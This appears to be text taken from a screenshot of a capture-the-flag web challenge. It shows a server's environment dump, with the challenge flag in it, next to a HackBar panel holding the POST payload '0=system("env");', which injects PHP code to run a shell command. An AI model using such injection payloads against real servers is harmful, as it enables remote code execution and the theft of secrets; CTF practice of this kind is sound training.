 不安全 ctf.wdsec.com.cn:33674/1.php
APACHE_CONFDIR=/etc/apache2 HOSTNAME=55b47ecf1cd4 PHP_INI_DIR=/usr/local/etc/php SHLVL=0 PHP_LDFLAGS=-Wl,-O1 -pie APACHE_RUN_DIR=/var/run/
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=8.3.4 APACHE_PID_FILE=/var/run/apache2/
GPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC C28D937575603EB4ABB725861C0779DC5C0A9DE4 AFD8691FDAEDF03BDF6E460563F15A9B71537
PHP_ASC_URL=https://www.php.net/distributions/php-8.3.4.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OF
PHP_URL=https://www.php.net/distributions/php-8.3.4.tar.xz PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apach
GZCTF_FLAG=flag{d93262af-df48-445c-b5bc-619a62c82670} LANG=C APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/
PWD=/var/www/html PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_SHA256=39a337036a546e5c28aea76cf424ac172db5156bd8a8fd85252e389409a5ba63 APACHE_ENVVARS=/etc/apache2/envvars GZCTF_TEAM_ID=21
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://ctf.wdsec.com.cn:33674/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
0=system("env");
Name Value
Upgrade-Insecure-Requests 1
Name Value